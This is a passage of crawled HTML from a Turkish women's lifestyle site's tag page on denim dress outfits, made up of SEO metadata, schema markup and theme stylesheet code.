

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kadinlive.com/etiket/jean-elbise-kombin/
body_size: 14872
content:
<!DOCTYPE html>
<html lang="tr" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>- Kadinlive.com</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Kadinlive.com" />
<meta property="og:url" content="https://www.kadinlive.com/etiket/jean-elbise-kombin/" />
<meta property="og:site_name" content="Kadinlive.com" />
<meta property="article:publisher" content="https://www.facebook.com/kadinlivecom/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Kadinlive.com" />
<meta name="twitter:site" content="@Kadinlive" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.kadinlive.com/#person","name":"Kadinlive","url":"https://www.kadinlive.com","sameAs":["https://www.facebook.com/kadinlivecom/","https://twitter.com/Kadinlive"],"image":{"@type":"ImageObject","@id":"https://www.kadinlive.com/#logo","url":"https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png","contentUrl":"https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png","caption":"Kadinlive.com","inLanguage":"tr","width":"180","height":"60"}},{"@type":"WebSite","@id":"https://www.kadinlive.com/#website","url":"https://www.kadinlive.com","name":"Kadinlive.com","publisher":{"@id":"https://www.kadinlive.com/#person"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.kadinlive.com/etiket/jean-elbise-kombin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kadinlive.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kadinlive.com/etiket/jean-elbise-kombin/","name":"jean elbise kombin"}}]},{"@type":"CollectionPage","@id":"https://www.kadinlive.com/etiket/jean-elbise-kombin/#webpage","url":"https://www.kadinlive.com/etiket/jean-elbise-kombin/","name":"- Kadinlive.com","isPartOf":{"@id":"https://www.kadinlive.com/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.kadinlive.com/etiket/jean-elbise-kombin/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kadinlive.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.kadinlive.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ed004e;}#instagram-link a:hover{color: #ed004e !important;border-color: #ed004e !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ed004e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ed004e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ed004e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ed004e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ed004e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ed004e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ed004e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ed004e;}::-moz-selection{background-color: #ed004e;color: #FFFFFF;}::selection{background-color: #ed004e;color: #FFFFFF;}circle.circle_bar{stroke: #ed004e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 237,0,78,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #bb001c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #bb001c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ed004e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ed004e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #bb001c;}#tie-body .mag-box-title{color: #ed004e;}#tie-body .mag-box-title:before{border-top-color: #ed004e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ed004e;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ed004e;}#instagram-link a:hover{color: #ed004e !important;border-color: #ed004e !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 